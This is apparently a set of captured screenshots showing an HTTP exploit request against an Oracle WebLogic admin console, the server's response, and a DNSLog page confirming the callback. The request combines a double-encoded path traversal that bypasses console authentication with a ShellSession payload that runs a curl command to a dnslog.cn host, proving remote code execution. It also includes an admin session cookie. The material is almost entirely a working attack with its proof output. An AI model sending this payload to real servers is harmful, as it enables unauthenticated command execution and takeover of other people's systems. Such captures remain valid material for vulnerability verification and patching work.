 Request
Pretty Raw \n Actions
1 GET /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('
curl%20http://weblogic.2qokvr.dnslog.cn');") HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=
992hXp-M0ZEjf5rK4MYv2iZyV90AK4As3y7q9bT5j6-NuI--uXvG!111093557
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Mon, 05 Apr 2021 09:51:51 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Location: http:// :7001/console/%2e%2e%2fconsole.portal?_
9 Content-Length: 437
10 Content-Type: text/html; charset=UTF-8
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 X-Frame-Options: SAMEORIGIN
13 X-Frame-Options: SAMEORIGIN
DNSLog Platform
不安全 dnslog.cn
Get SubDomain Refresh Record
2qokvr.dnslog.cn
DNS Query Record IP Address Created Time
weblogic.2qokvr.dnslog.cn 173.194.171.3 2021-04-05 17:51:56
weblogic.2qokvr.dnslog.cn 74.125.41.79 2021-04-05 17:51:56
weblogic.2qokvr.dnslog.cn 172.217.42.15 2021-04-05 17:51:56
weblogic.2qokvr.dnslog.cn 74.125.41.78 2021-04-05 17:51:56
weblogic.2qokvr.dnslog.cn 173.194.93.11 2021-04-05 17:51:56
weblogic.2qokvr.dnslog.cn 173.194.171.8 2021-04-05 17:51:56